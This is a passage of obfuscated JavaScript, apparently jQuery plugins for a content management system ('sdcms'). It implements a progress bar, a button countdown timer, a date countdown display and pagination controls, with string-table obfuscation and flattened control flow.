e','zm4N')](_0x51be21[_0x9e81('0xc75','P[0f')])){_0x51be21[_0x9e81('0xc76','JTDq')](_0x1f2707,'+',_0x40be8d);}});}});return this;};$['fn'][_0x9e81('0xc77','Bb#u')]=function(_0x407325){var _0x56bf98={'jrYwk':_0x9e81('0xc78','Xf5L'),'apxDP':_0x9e81('0xc79','f)S&'),'eoLil':_0x9e81('0x645','pbW1'),'sGPuK':_0x9e81('0xc7a','R1m)'),'nBMLM':_0x9e81('0xc7b','stEN'),'SPPqb':function _0x404212(_0x1be282,_0x34728d){return _0x1be282+_0x34728d;},'YeAVX':function _0x4ea52d(_0x453f9d,_0x32cd97){return _0x453f9d+_0x32cd97;},'UTdIt':function _0x33804a(_0x56f92f,_0x402851){return _0x56f92f+_0x402851;},'OIhav':_0x9e81('0xc7c','kLji'),'sSXxc':_0x9e81('0xc7d','4M09'),'hOzuE':_0x9e81('0xc7e','!!)2'),'pcThO':_0x9e81('0xc7f','o4OY'),'eehQe':function _0x5f39ee(_0x4c611f,_0x24e605){return _0x4c611f*_0x24e605;},'kGSBu':function _0x514734(_0x4e7bdb,_0x58fea3){return _0x4e7bdb/_0x58fea3;},'DPKXo':function _0xb8d63f(_0x4e921d,_0x36d997){return _0x4e921d==_0x36d997;},'ihQfc':_0x9e81('0xc80','$yt%'),'xfQEZ':_0x9e81('0xc81','n$GA'),'dhBLv':_0x9e81('0xc82','xz&K')};var _0x4eb0d3=_0x56bf98[_0x9e81('0xc83','q]0T')][_0x9e81('0xc84','iUn!')]('|'),_0x51d85e=0x0;while(!![]){switch(_0x4eb0d3[_0x51d85e++]){case'0':$[_0x9e81('0x5e8','6MQ@')](_0x1fe77a[_0x9e81('0xc85','%o@d')],function(_0x17ad1f,_0x34d583){var _0x5f267c={'LbJmt':_0x9e81('0xc86','n$GA'),'fsMDE':function _0x2fea79(_0x1c5bd3,_0x218b47){return _0x1c5bd3==_0x218b47;},'BfmLk':_0x9e81('0x988','v$$]'),'UoNSP':function _0x4ae0f5(_0x468076,_0x49532d){return _0x468076+_0x49532d;},'CUilR':function _0x70bed9(_0xfd3dc,_0x1a9053){return _0xfd3dc+_0x1a9053;},'BaNSG':_0x9e81('0xc87','e$8e'),'KiOAS':function _0x3760fe(_0x4196c8,_0x139fba){return _0x4196c8+_0x139fba;},'aiwfT':_0x9e81('0xc88','v$$]'),'WdhFf':_0x9e81('0xc89',')0re'),'zMzyi':function _0x4b9ab6(_0x4c0c8c,_0x7f2efe){return _0x4c0c8c+_0x7f2efe;},'Haivg':function _0x3e1656(_0x5abcf3,_0x33a9b1){return _0x5abcf3+_0x33a9b1;},'dJcVq':function _0x4308bc(_0x5831c1,_0x1c9cd9){return _0x5831c1+_0x1c9cd9;},'tnsmb':function _0xbef1fb(_0x3d1817,_0x12fec1){return _0x3d1817+_0x12fec1;},'WFBVr':function _0x3053cb(_0x3e0791,_0x19bcbe){return _0x3e0791+_0x19bcbe;},'hqbsA':function _0x29a888(_0x456e06,_0x52b108){return _0x456e06-_0x52b108;},'XfjPF':_0x9e81('0xc8a','%o@d'),'aWCju':_0x9e81('0xc8b','n$GA'),'bhpZi':function _0x425b32(_0x58eb27,_0x559fc4){return _0x58eb27<=_0x559fc4;},'uzRkL':_0x9e81('0xc8c','f)S&')};var _0x252ba1=_0x5f267c[_0x9e81('0xc8d','f)S&')][_0x9e81('0xc8e','f)S&')]('|'),_0x4b94d9=0x0;while(!![]){switch(_0x252ba1[_0x4b94d9++]){case'0':if(_0x5f267c[_0x9e81('0xc8f','Kz!q')](_0x1fe77a[_0x9e81('0xc90','iUn!')],_0x5f267c[_0x9e81('0xc91','uXQJ')])){_0x3cb84c+=_0x5f267c[_0x9e81('0xc92','n$GA')](_0x5f267c[_0x9e81('0xc93','xz&K')](_0x5f267c[_0x9e81('0xc94','!!)2')],_0x5f267c[_0x9e81('0xc95','APpY')](_0x17ad1f,0x1)),_0x5f267c[_0x9e81('0xc96','%n]6')]);_0x3cb84c+=_0x5f267c[_0x9e81('0xc97','4M09')](_0x5f267c[_0x9e81('0xc98','0Q!z')](_0x5f267c[_0x9e81('0xc99','l3C4')],_0x34d583),_0x5f267c[_0x9e81('0xc9a','BjQY')]);}else{_0x3cb84c+=_0x5f267c[_0x9e81('0xc9b','JTDq')](_0x5f267c[_0x9e81('0xc9c','o4OY')](_0x5f267c[_0x9e81('0xc9d','$yt%')],_0x34d583),_0x5f267c[_0x9e81('0xc9e','0mJD')]);_0x3cb84c+=_0x5f267c[_0x9e81('0xc9f','Xf5L')](_0x5f267c[_0x9e81('0xca0','l3C4')](_0x5f267c[_0x9e81('0xca1','z2IB')],_0x5f267c[_0x9e81('0xca2','%o@d')](_0x17ad1f,0x1)),_0x5f267c[_0x9e81('0xca3','l3C4')]);}continue;case'1':if(_0x1fe77a[_0x9e81('0xca4','6aC&')]){if(_0x5f267c[_0x9e81('0xca5','iUn!')](_0x17ad1f,_0x5f267c[_0x9e81('0xca6','e$8e')](_0x1fe77a[_0x9e81('0xca7','R1m)')],0x1))){_0x3cb84c+=_0x5f267c[_0x9e81('0xca8','[P1(')];}}continue;case'2':_0x3cb84c+='\x22>';continue;case'3':_0x3cb84c+=_0x5f267c[_0x9e81('0xca9','xz&K')];continue;case'4':_0x3cb84c+=_0x5f267c[_0x9e81('0xcaa','%o@d')];continue;case'5':if(_0x5f267c[_0x9e81('0xcab','%o@d')](_0x17ad1f,_0x5f267c[_0x9e81('0xcac','uXQJ')](_0x1fe77a[_0x9e81('0xcad','E$rV')],0x1))){_0x3cb84c+=_0x5f267c[_0x9e81('0xcae','Xf5L')];}continue;}break;}});continue;case'1':var _0x47472b={'data':[],'theme':_0x56bf98[_0x9e81('0xcaf','sqav')],'align':_0x56bf98[_0x9e81('0xcb0','zm4N')],'index':0x1,'arrow':![],'time':0x1f4};continue;case'2':var _0x5a0e5b=_0x1fe77a[_0x9e81('0xcb1','48aX')][_0x9e81('0xcb2','stEN')];continue;case'3':_0x3cb84c+=_0x56bf98[_0x9e81('0xcb3','%n]6')];continue;case'4':_0x51ed96[_0x9e81('0x332','!!)2')](_0x56bf98[_0x9e81('0xcb4','$yt%')])[_0x9e81('0x501','R1m)')]({'width':_0x50970f},_0x1fe77a[_0x9e81('0xcb5',']mbV')]);continue;case'5':var _0x3cb84c='';continue;case'6':_0x3cb84c+=_0x56bf98[_0x9e81('0xcb6','l3C4')](_0x56bf98[_0x9e81('0xcb7','%n]6')](_0x56bf98[_0x9e81('0xcb8','n$GA')](_0x56bf98[_0x9e81('0xcb9','6MQ@')](_0x56bf98[_0x9e81('0xcba','stEN')],_0x482871),_0x56bf98[_0x9e81('0xcbb','Xf5L')]),_0x1fe77a[_0x9e81('0xcbc','yeg7')]),'\x22>');continue;case'7':_0x3cb84c+=_0x56bf98[_0x9e81('0xcbd','e$8e')];continue;case'8':_0x51ed96[_0x9e81('0xcbe','%o@d')](_0x3cb84c);continue;case'9':var _0x51ed96=this;continue;case'10':_0x3cb84c+=_0x56bf98[_0x9e81('0xcbf','zm4N')];continue;case'11':var _0x50970f=_0x56bf98[_0x9e81('0xcc0','Xf5L')](_0x56bf98[_0x9e81('0xcc1','4M09')](_0x56bf98[_0x9e81('0xcc2','[Taw')](_0x1fe77a[_0x9e81('0xcc3','o4OY')],_0x5a0e5b),0x64),'%');continue;case'12':var _0x482871=_0x56bf98[_0x9e81('0xcc4','uXQJ')](_0x1fe77a[_0x9e81('0xcc5','d[U]')],_0x56bf98[_0x9e81('0xcc6','T5VL')])?'':_0x56bf98[_0x9e81('0xcc7','a!88')];continue;case'13':var _0x1fe77a=$[_0x9e81('0xbdc','o4OY')]({},_0x47472b,_0x407325);continue;case'14':_0x3cb84c+=_0x56bf98[_0x9e81('0xcc8','LreG')];continue;case'15':_0x3cb84c+=_0x56bf98[_0x9e81('0xcc9','0Q!z')];continue;}break;}};$['fn'][_0x9e81('0xcca','e$8e')]=function(_0x2a449c){var _0xfdb110={'DaLiZ':_0x9e81('0xccb','o4OY'),'HrrqN':_0x9e81('0xccc',']mbV'),'IAhFA':function _0x36b157(_0xee3aca,_0x473b45){return _0xee3aca(_0x473b45);}};var _0x4f242d=_0xfdb110[_0x9e81('0xccd','stEN')][_0x9e81('0x5df','zm4N')]('|'),_0x579efe=0x0;while(!![]){switch(_0x4f242d[_0x579efe++]){case'0':var _0x3fdda9=_0x57aaa6[_0xfdb110[_0x9e81('0xcce','0Q!z')]]();continue;case'1':_0xfdb110[_0x9e81('0xccf',']mbV')](_0x3a9128,_0x4e4353[_0x9e81('0xcd0','iUn!')]);continue;case'2':var _0x4e4353=$[_0x9e81('0x978','kJcV')]({},_0x30f60e,_0x2a449c);continue;case'3':var _0x30f60e={'time':0x3c};continue;case'4':var _0x57aaa6=this;continue;case'5':var _0x3a9128=function(_0xda3aa7){var _0x5e9b77={'AVLtg':_0x9e81('0xcd1','[Taw'),'bEmNR':_0x9e81('0xc06','6aC&'),'tGJoO':_0x9e81('0xcd2','n$GA'),'xRRxs':_0x9e81('0x8c5','sqav'),'sRLrS':function _0x3c2d75(_0x562643,_0xfe43a1){return _0x562643+_0xfe43a1;},'Kjnuw':function _0x11365b(_0x12bba3,_0x4dd577){return _0x12bba3+_0x4dd577;},'AibiY':function _0x335fa1(_0x2571b2,_0x1b707e){return _0x2571b2+_0x1b707e;},'DQiMO':function _0x2197f8(_0x30cbab,_0xab8995){return _0x30cbab+_0xab8995;},'gAPPX':_0x9e81('0xcd3','q]0T'),'rkmmn':_0x9e81('0xcd4','[P1('),'FmbFp':_0x9e81('0xcd5','z2IB'),'xXmXu':function _0x550048(_0x20079f,_0xe477b3){return _0x20079f>=_0xe477b3;},'QqXLs':function _0x203e54(_0x3529f5,_0x515bc1){return _0x3529f5(_0x515bc1);},'eCzKl':function _0x2a5fe4(_0x23170d,_0x1002f8){return _0x23170d-_0x1002f8;}};var _0x506b09=_0x5e9b77[_0x9e81('0xcd6','f)S&')][_0x9e81('0x8ea','Xf5L')]('|'),_0x301fb0=0x0;while(!![]){switch(_0x506b09[_0x301fb0++]){case'0':_0x57aaa6[_0x5e9b77[_0x9e81('0xcd7','!!)2')]](_0x5e9b77[_0x9e81('0xcd8','a!88')],!![]);continue;case'1':_0x57aaa6[_0x5e9b77[_0x9e81('0xcd9','kJcV')]](_0x5e9b77[_0x9e81('0xcda','0mJD')](_0x5e9b77[_0x9e81('0xcdb','stEN')](_0x5e9b77[_0x9e81('0xcdc','Xf5L')](_0x5e9b77[_0x9e81('0xcdd','stEN')](_0x5e9b77[_0x9e81('0xcde','zm4N')],_0xda3aa7),_0x5e9b77[_0x9e81('0xcdf','!!)2')]),sdcms[_0x9e81('0xce0','stEN')]()[_0x5e9b77[_0x9e81('0xce1','R1m)')]]),''));continue;case'2':if(_0x5e9b77[_0x9e81('0xce2','4M09')](_0xda3aa7,0x0)){window[_0x9e81('0xce3','f)S&')](function(){_0x360dca[_0x9e81('0xce4',')0re')](_0x3a9128,_0xda3aa7);},0x3e8);}else{_0x57aaa6[_0x5e9b77[_0x9e81('0xce5',']mbV')]](_0x5e9b77[_0x9e81('0xce6','n$GA')],![]);_0x57aaa6[_0x5e9b77[_0x9e81('0xce7','[P1(')]](_0x3fdda9);}continue;case'3':var _0x360dca={'Nqexk':function _0x201c9f(_0x1d6aa7,_0x57cfd2){return _0x5e9b77[_0x9e81('0xce8','Xf5L')](_0x1d6aa7,_0x57cfd2);}};continue;case'4':_0xda3aa7=_0x5e9b77[_0x9e81('0xce9','e$8e')](_0xda3aa7,0x1);continue;}break;}};continue;}break;}};$['fn'][_0x9e81('0xcea','6MQ@')]=function(_0x3da04b){var _0x3f86ac=this;var _0x25bf9a=0x0;_0x487d3c[_0x9e81('0xceb','v$$]')]($,_0x3f86ac)[_0x9e81('0xcec',')sV^')](function(){var _0x4af098={'pLWsP':_0x9e81('0xced','LreG'),'ghlPz':_0x9e81('0xcee','uXQJ'),'egrzP':function _0x30fc33(_0x7ba103,_0x392a93){return _0x7ba103<_0x392a93;},'TZNFD':function _0x472b79(_0x1d08e5,_0x2a1ee7){return _0x1d08e5(_0x2a1ee7);},'xqpnq':_0x9e81('0xcef','yeg7'),'MNqcx':function _0x53e146(_0x570d50,_0x41c3da){return _0x570d50==_0x41c3da;},'bPuZu':_0x9e81('0xcf0','n$GA'),'YPvur':function _0x2c47f5(_0x595c09,_0x212c10,_0x1e37c2){return _0x595c09(_0x212c10,_0x1e37c2);},'qRhDt':function _0x54527d(_0x70b4be,_0x192c51){return _0x70b4be(_0x192c51);},'MCbbH':function _0xb4134f(_0x4224eb,_0x50747e){return _0x4224eb*_0x50747e;},'uouQw':function _0x2012fa(_0x1cc01e,_0x644232){return _0x1cc01e(_0x644232);},'dOpfl':function _0x8e3466(_0x5ea8ea,_0x1b15b8){return _0x5ea8ea-_0x1b15b8;},'ahDuO':function _0x41d0f3(_0x4f6f20,_0x2b10e8){return _0x4f6f20(_0x2b10e8);}};var _0x3b4861=_0x4af098[_0x9e81('0xcf1','z2IB')][_0x9e81('0xcf2','Kz!q')]('|'),_0x132dac=0x0;while(!![]){switch(_0x3b4861[_0x132dac++]){case'0':var _0x205179=_0x3c7d00[_0x9e81('0x90c','Kz!q')](_0x4af098[_0x9e81('0xcf3','v$$]')])||0x0;continue;case'1':if(_0x4af098[_0x9e81('0xcf4','uXQJ')](_0x4af098[_0x9e81('0xcf5','Ws#q')](parseFloat,_0x1e45b6),0x0)){_0x3c7d00[_0x9e81('0xcf6','LreG')](sdcms[_0x9e81('0xcf7','kJcV')]()[_0x4af098[_0x9e81('0xcf8','48aX')]]);if(_0x3da04b&&_0x4af098[_0x9e81('0xcf9','JTDq')](typeof _0x3da04b,_0x4af098[_0x9e81('0xcfa','48aX')])){_0x4af098[_0x9e81('0xcf5','Ws#q')](_0x3da04b,_0x3c7d00);}}else{_0x4af098[_0x9e81('0xcfb','R1m)')](setInterval,function(){_0x803ef[_0x9e81('0xcfc','6aC&')]($,_0x3f86ac)[_0x9e81('0xcfd','s7G!')](function(){var _0xe85868={'itDnv':_0x9e81('0xcfe','f)S&'),'mVnPq':function _0x12e008(_0x11bb10,_0x237ecd){return _0x11bb10>_0x237ecd;},'SptNo':_0x9e81('0xcff',')sV^'),'CiMof':function _0x4a42e0(_0x1c1f8d,_0x2fb362){return _0x1c1f8d%_0x2fb362;},'LlIgQ':function _0xd44bbd(_0x26f36d,_0x3d0260){return _0x26f36d/_0x3d0260;},'yKMKM':function _0x3d181a(_0x4c0b13,_0x57cede){return _0x4c0b13*_0x57cede;},'DNLVP':function _0x8544d5(_0x2c7f89,_0x579227){return _0x2c7f89(_0x579227);},'OdbfJ':function _0x3ada44(_0x35650d,_0x1555da){return _0x35650d>_0x1555da;},'JlKPj':function _0x3ad514(_0x4c7d31,_0x4aac8a){return _0x4c7d31+_0x4aac8a;},'fHDee':function _0x10c81f(_0x37be53,_0x4349ae){return _0x37be53+_0x4349ae;},'jVDey':function _0x4f186f(_0xb88d50,_0x480ca8){return _0xb88d50+_0x480ca8;},'RxZyf':function _0x4f2cb3(_0xf3b04c,_0x296b80){return _0xf3b04c+_0x296b80;},'UORDw':function _0x3de5bb(_0x5e7af4,_0x227cc4){return _0x5e7af4+_0x227cc4;},'HYHQE':function _0x6d988a(_0x46b869,_0x31cf65){return _0x46b869+_0x31cf65;},'Jcpap':_0x9e81('0xd00','P[0f'),'GKzpE':_0x9e81('0xd01','s7G!'),'srmhW':_0x9e81('0xd02','e$8e'),'WSdEs':_0x9e81('0xd03','%o@d'),'WaMRT':_0x9e81('0xd04','Xf5L'),'txqcw':_0x9e81('0xd05','48aX'),'hqEhL':function _0x398d4e(_0x1c8e03,_0x354128){return _0x1c8e03>_0x354128;},'YQrSn':function _0x3bcdbe(_0x3ccc81,_0x4d83c7){return _0x3ccc81+_0x4d83c7;},'ToJqB':function _0x34a98b(_0x493269,_0x17da39){return _0x493269+_0x17da39;},'ObLID':function _0x39e037(_0x496b73,_0x4a335f){return _0x496b73+_0x4a335f;},'VDqLO':function _0x6fe681(_0x5738f9,_0x326179){return _0x5738f9+_0x326179;},'CUEKA':function _0x517fbe(_0x3fff8f,_0x11fdc9){return _0x3fff8f+_0x11fdc9;},'TtqrB':function _0x566fbe(_0x29a5e3,_0xd01f77){return _0x29a5e3>_0xd01f77;},'TbhRA':function _0x37d555(_0x37ec37,_0x418a36){return _0x37ec37+_0x418a36;},'aFifL':function _0x26738a(_0x4c3bbe,_0x557e8b){return _0x4c3bbe+_0x557e8b;},'xxycI':function _0x17a23c(_0x26fb5d,_0x59be14){return _0x26fb5d+_0x59be14;},'JITzY':function _0x386c02(_0x5f433a,_0x4ce922){return _0x5f433a+_0x4ce922;},'ogQQa':function _0x4530ba(_0x474b17,_0x2a2c6e){return _0x474b17+_0x2a2c6e;},'JfEFg':function _0x36819f(_0x168e78,_0x5a7c1c){return _0x168e78+_0x5a7c1c;},'CoflD':function _0x181014(_0x1e70d6,_0x359266){return _0x1e70d6+_0x359266;},'TAJyu':function _0x56d412(_0x388558,_0xef6e2b){return _0x388558*_0xef6e2b;},'iLBCN':function _0x40a7dc(_0x229455,_0x39de28){return _0x229455/_0x39de28;},'VwxLm':function _0x52e112(_0x528c53,_0x5d93ff){return _0x528c53*_0x5d93ff;},'WdLNW':function _0x1bc131(_0x105959,_0x142d0c){return _0x105959-_0x142d0c;},'FkRBg':function _0x278cc5(_0x5aa15a,_0x253d5a){return _0x5aa15a%_0x253d5a;}};var _0x571907=_0xe85868[_0x9e81('0xd06','Ws#q')][_0x9e81('0x436','BjQY')]('|'),_0x234c1a=0x0;while(!![]){switch(_0x571907[_0x234c1a++]){case'0':if(_0xe85868[_0x9e81('0xd07','kJcV')](_0x243bed,0x0)){_0x8a113d[_0x9e81('0xd08','l3C4')](_0x1fa7db);}continue;case'1':var _0x7c3e22=_0x8a113d[_0x9e81('0x740','[Taw')](_0xe85868[_0x9e81('0xd09','uXQJ')])||0x0;continue;case'2':var _0x378c95=_0xe85868[_0x9e81('0xd0a','E$rV')](Math[_0x9e81('0xd0b','yeg7')](_0xe85868[_0x9e81('0xd0c','n$GA')](_0x243bed,_0xe85868[_0x9e81('0xd0d','q]0T')](0x3e8,0x3c))),0x3c);continue;case'3':var _0x5ad527=new Date(_0xe85868[_0x9e81('0xd0e','6aC&')](_0xe85868[_0x9e81('0xd0f','Kz!q')](parseInt,_0x7c3e22),0x3e8));continue;case'4':if(_0xe85868[_0x9e81('0xd10','uXQJ')](_0x514cf7,0x0)){_0x1fa7db=_0xe85868[_0x9e81('0xd11','0mJD')](_0xe85868[_0x9e81('0xd12','a!88')](_0xe85868[_0x9e81('0xd13','z2IB')](_0xe85868[_0x9e81('0xd14','4M09')](_0xe85868[_0x9e81('0xd15','!!)2')](_0xe85868[_0x9e81('0xd16','o4OY')](_0xe85868[_0x9e81('0xd17','n$GA')](_0xe85868[_0x9e81('0xd17','n$GA')](_0xe85868[_0x9e81('0xd18','0mJD')](_0xe85868[_0x9e81('0xd19','pbW1')](_0xe85868[_0x9e81('0xd1a','[P1(')](_0xe85868[_0x9e81('0xd1b','kJcV')](_0xe85868[_0x9e81('0xd1c','stEN')](_0xe85868[_0x9e81('0xd1d','a!88')](_0xe85868[_0x9e81('0xd1e','R1m)')](_0xe85868[_0x9e81('0xd1f','48aX')](_0xe85868[_0x9e81('0xd20','s7G!')],_0x514cf7),_0xe85868[_0x9e81('0xd21','!!)2')]),sdcms[_0x9e81('0xd22','iUn!')]()[_0xe85868[_0x9e81('0xd23','o4OY')]]),_0xe85868[_0x9e81('0xd24','4M09')]),_0x1f0db2),_0xe85868[_0x9e81('0xd25','kLji')]),sdcms[_0x9e81('0xd26','n$GA')]()[_0xe85868[_0x9e81('0xd27','OPA]')]]),_0xe85868[_0x9e81('0xd28','kLji')]),_0x378c95),_0xe85868[_0x9e81('0xd29','0Q!z')]),sdcms[_0x9e81('0xd2a','o4OY')]()[_0xe85868[_0x9e81('0xd2b','sqav')]]),_0xe85868[_0x9e81('0xd2c','q]0T')]),_0x42688d),_0xe85868[_0x9e81('0xd29','0Q!z')]),sdcms[_0x9e81('0xd2d','z2IB')]()[_0xe85868[_0x9e81('0xd2e','APpY')]]),'');}else if(_0xe85868[_0x9e81('0xd2f','v$$]')](_0x1f0db2,0x0)){_0x1fa7db=_0xe85868[_0x9e81('0xd30','f)S&')](_0xe85868[_0x9e81('0xd31','Cj%*')](_0xe85868[_0x9e81('0xd32','f)S&')](_0xe85868[_0x9e81('0xd33',')sV^')](_0xe85868[_0x9e81('0xd34','Bb#u')](_0xe85868[_0x9e81('0xd35','d[U]')](_0xe85868[_0x9e81('0xd36',')sV^')](_0xe85868[_0x9e81('0xd37','Xf5L')](_0xe85868[_0x9e81('0xd38','s7G!')](_0xe85868[_0x9e81('0xd39','e$8e')](_0xe85868[_0x9e81('0xd3a','pbW1')](_0xe85868[_0x9e81('0xd3b','4M09')](_0xe85868[_0x9e81('0xd3c','Xf5L')],_0x1f0db2),_0xe85868[_0x9e81('0xd3d','Xf5L')]),sdcms[_0x9e81('0xd3e','a!88')]()[_0xe85868[_0x9e81('0xd3f','%n]6')]]),_0xe85868[_0x9e81('0xd40','BjQY')]),_0x378c95),_0xe85868[_0x9e81('0xd41','z2IB')]),sdcms[_0x9e81('0xd3e','a!88')]()[_0xe85868[_0x9e81('0xd42','Kz!q')]]),_0xe85868[_0x9e81('0xd43','o4OY')]),_0x42688d),_0xe85868[_0x9e81('0xd44','d[U]')]),sdcms[_0x9e81('0x299','v$$]')]()[_0xe85868[_0x9e81('0xd45','Ws#q')]]),'');}else if(_0xe85868[_0x9e81('0xd46','pbW1')](_0x378c95,0x0)){_0x1fa7db=_0xe85868[_0x9e81('0xd47','48aX')](_0xe85868[_0x9e81('0xd48','d[U]')](_0xe85868[_0x9e81('0xd49','%n]6')](_0xe85868[_0x9e81('0xd4a','v$$]')](_0xe85868[_0x9e81('0xd4b','l3C4')](_0xe85868[_0x9e81('0xd4c','yeg7')](_0xe85868[_0x9e81('0xd4d','R1m)')](_0xe85868[_0x9e81('0xd4e','l3C4')](_0xe85868[_0x9e81('0xd4f','R1m)')],_0x378c95),_0xe85868[_0x9e81('0xd50','R1m)')]),sdcms[_0x9e81('0xd51','!!)2')]()[_0xe85868[_0x9e81('0xd52','Ws#q')]]),_0xe85868[_0x9e81('0xd3c','Xf5L')]),_0x42688d),_0xe85868[_0x9e81('0xd53','%o@d')]),sdcms[_0x9e81('0xd54','[P1(')]()[_0xe85868[_0x9e81('0xd55','xz&K')]]),'');}else{_0x1fa7db=_0xe85868[_0x9e81('0xd56','zm4N')](_0xe85868[_0x9e81('0xd57','z2IB')](_0xe85868[_0x9e81('0xd58','!!)2')](_0xe85868[_0x9e81('0xd59','kJcV')](_0xe85868[_0x9e81('0xd5a','T5VL')],_0x42688d),_0xe85868[_0x9e81('0xd3d','Xf5L')]),sdcms[_0x9e81('0x299','v$$]')]()[_0xe85868[_0x9e81('0xd5b','%n]6')]]),'');}continue;case'5':var _0x514cf7=Math[_0x9e81('0xd5c','Kz!q')](_0xe85868[_0x9e81('0xd5d','0mJD')](_0x243bed,_0xe85868[_0x9e81('0xd5e','JTDq')](_0xe85868[_0x9e81('0xd5f','d[U]')](_0xe85868[_0x9e81('0xd60','a!88')](0x3e8,0x3c),0x3c),0x18)));continue;case'6':var _0x1f0db2=_0xe85868[_0x9e81('0xd61','Xf5L')](Math[_0x9e81('0xd62','OPA]')](_0xe85868[_0x9e81('0xd63',')0re')](_0x243bed,_0xe85868[_0x9e81('0xd64','s7G!')](_0xe85868[_0x9e81('0xd65','l3C4')](0x3e8,0x3c),0x3c))),0x18);continue;case'7':var _0x243bed=_0xe85868[_0x9e81('0xd66','%o@d')](_0x5ad527[_0x9e81('0xd67','z2IB')](),new Date()[_0x9e81('0xd68',']mbV')]());continue;case'8':var _0x42688d=_0xe85868[_0x9e81('0xd69','%n]6')](Math[_0x9e81('0xd6a','v$$]')](_0xe85868[_0x9e81('0xd6b','6MQ@')](_0x243bed,0x3e8)),0x3c);continue;case'9':var _0x1fa7db='';continue;case'10':var _0x8a113d=_0xe85868[_0x9e81('0xd6c','sqav')]($,this);continue;}break;}});},0x3e8);}continue;case'2':var _0x3c7d00=_0x4af098[_0x9e81('0xd6d','Cj%*')]($,this);continue;case'3':var _0xb37a37=new Date(_0x4af098[_0x9e81('0xd6e','sqav')](_0x4af098[_0x9e81('0xd6f','yeg7')](parseInt,_0x205179),0x3e8));continue;case'4':_0x25bf9a++;continue;case'5':var _0x1e45b6=_0x4af098[_0x9e81('0xd70','sqav')](_0xb37a37[_0x9e81('0xd71','$yt%')](),new Date()[_0x9e81('0xd72','%o@d')]());continue;case'6':var _0x803ef={'wknku':function _0x390d38(_0x1c6ce9,_0x28e522){return _0x4af098[_0x9e81('0xd73','o4OY')](_0x1c6ce9,_0x28e522);}};continue;}break;}});};$['fn'][_0x9e81('0xd74','0mJD')]=function(_0x1b1743){var _0x364090={'DdhHF':function _0x2ef0b5(_0x30e729,_0x18959b){return _0x487d3c[_0x9e81('0xd75','0mJD')](_0x30e729,_0x18959b);},'Jdvlz':_0x487d3c[_0x9e81('0xd76','0Q!z')],'FRYvC':function _0x266413(_0x3be07f,_0x585a7e){return _0x487d3c[_0x9e81('0xd77','v$$]')](_0x3be07f,_0x585a7e);}};var _0x3e8ff9={'totalnum':0x0,'totalpage':0x0,'thispage':0x1,'num':0x3,'total':sdcms[_0x9e81('0x153','sqav')]()[_0x487d3c[_0x9e81('0xd78','e$8e')]],'pre':sdcms[_0x9e81('0xd79','%n]6')]()[_0x487d3c[_0x9e81('0xd7a','!!)2')]],'next':sdcms[_0x9e81('0x285','pbW1')]()[_0x487d3c[_0x9e81('0xd7b','6MQ@')]],'home':sdcms[_0x9e81('0x299','v$$]')]()[_0x487d3c[_0x9e81('0xd7c','Ws#q')]],'last':sdcms[_0x9e81('0xd54','[P1(')]()[_0x487d3c[_0x9e81('0xd7d','JTDq')]],'clickpage':0x1,'ismobile':0x0,'callback':function(){}};var _0x28c6c4=$[_0x9e81('0xd7e','[Taw')]({},_0x3e8ff9,_0x1b1743);this[_0x9e81('0xd7f','%o@d')](function(){var _0x585b71={'DIDvt':_0x9e81('0xd80','stEN'),'QRPpT':function _0x57c152(_0x192290,_0x3f8e3d){return _0x192290==_0x3f8e3d;},'lxwuv':_0x9e81('0xd81','4M09'),'ihuTf':function _0x3fb9a8(_0x35a8e0,_0x3f9da5,_0x255011,_0x44db40){return _0x35a8e0(_0x3f9da5,_0x255011,_0x44db40);},'HfoGi':function _0x37e0a8(_0x40cf60,_0x4975f2){return _0x40cf60(_0x4975f2);},'OYGYm':_0x9e81('0xd82','e$8e')};var _0x512a0e=_0x585b71[_0x9e81('0xd83','e$8e')][_0x9e81('0xd84','sqav')]('|'),_0x16c84=0x0;while(!![]){switch(_0x512a0e[_0x16c84++]){case'0':if(_0x585b71[_0x9e81('0xd85',')sV^')](typeof _0x28c6c4[_0x9e81('0xd86','q]0T')],_0x585b71[_0x9e81('0xd87','sqav')])){_0x28c6c4[_0x9e81('0xd88','6MQ@')](_0x28c6c4);}continue;case'1':var _0x210321=function(_0x5eb596,_0x13aed6,_0x58ffbd){var _0x5815e7={'vbPLv':_0x9e81('0xd89','T5VL'),'XJhCR':function _0x59d1ec(_0x2ef56d,_0x3887a7){return _0x2ef56d(_0x3887a7);},'sMAHb':function _0xa00ead(_0x55722c,_0xa6b4b4){return _0x55722c==_0xa6b4b4;},'oitZS':_0x9e81('0xd8a','Ws#q'),'JIBnD':_0x9e81('0xd8b','0mJD'),'nFSOf':function _0x647368(_0x312cda,_0x57792d){return _0x312cda<=_0x57792d;},'ShNFj':function _0x474305(_0x499b50,_0x5bbec2){return _0x499b50+_0x5bbec2;},'AUPPn':function _0x36e62e(_0x5e6720,_0x513e17){return _0x5e6720+_0x513e17;},'nDRlz':_0x9e81('0xd8c','d[U]'),'efiap':_0x9e81('0xd8d','OPA]'),'pCqzV':function _0x3563e1(_0x1743b1,_0x1e90bc){return _0x1743b1+_0x1e90bc;},'AiHyV':function _0x55cf10(_0x41a6a4,_0x39238b){return _0x41a6a4+_0x39238b;},'DiGGq':function _0x20da2f(_0x5cdee4,_0x11472f){return _0x5cdee4+_0x11472f;},'suDok':function _0x3b26ec(_0xdc9c94,_0x4091cb){return _0xdc9c94+_0x4091cb;},'PfbZj':_0x9e81('0xd8e','E$rV'),'oNwQC':_0x9e81('0xd8f','xz&K'),'lzDDY':function _0x2502c5(_0x31f62d,_0x5232a2){return _0x31f62d(_0x5232a2);},'airUh':function _0x3782f0(_0x18851c,_0x4bdd15){return _0x18851c>_0x4bdd15;},'MbfEP':function _0x5a9e21(_0x5a4b5e,_0xbe7bb1){return _0x5a4b5e+_0xbe7bb1;},'mdfMa':function _0x9617c9(_0x45ccd8,_0x40d89f){return _0x45ccd8+_0x40d89f;},'zdbAa':function _0x4af59a(_0x544880,_0x440bec){return _0x544880-_0x440bec;},'Crirf':function _0x4fce62(_0x3bc6b1,_0x17093f){return _0x3bc6b1(_0x17093f);},'eSgex':function _0x21a561(_0x464404,_0x293e4a){return _0x464404+_0x293e4a;},'LqwBX':function _0x5ab635(_0x1a9870,_0x1de5ed){return _0x1a9870+_0x1de5ed;},'IcKKu':function _0x34288a(_0x3a36dc,_0x35ce84){return _0x3a36dc+_0x35ce84;},'Wqpnu':_0x9e81('0xd90','f)S&'),'XxWDt':function _0x593303(_0x431e89,_0x25877a){return _0x431e89==_0x25877a;},'OzDKR':function _0x3dc707(_0x59e29b,_0x3b173a){return _0x59e29b>_0x3b173a;},'Jsfre':function _0x42d6d8(_0x53701c,_0x10aaf6){return 